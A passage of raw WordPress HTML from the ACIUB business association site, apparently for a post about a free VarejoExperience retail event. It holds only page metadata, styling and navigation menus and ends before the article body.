<link rel="https://api.w.org/" href="https://aciub.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aciub.com.br/wp-json/wp/v2/posts/16861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aciub.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aciub.com.br/?p=16861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fvarejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fvarejoexperience-evento-acontece-gratuitamente-no-dia-23-09-para-empresas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-16861 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
